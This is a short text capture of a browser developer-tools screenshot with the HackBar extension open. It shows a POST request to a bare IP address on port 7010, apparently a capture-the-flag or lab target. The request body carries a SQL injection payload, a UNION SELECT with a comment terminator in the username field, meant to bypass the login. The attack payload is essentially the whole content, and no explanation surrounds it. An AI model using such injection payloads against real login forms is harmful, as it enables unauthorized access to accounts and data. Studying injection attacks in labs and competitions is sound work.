 Elements Console Network Performance Sources Memory Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://59.110.159.206:7010/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin1'+union+select+'admin','admin','admin'%23&passwd=admin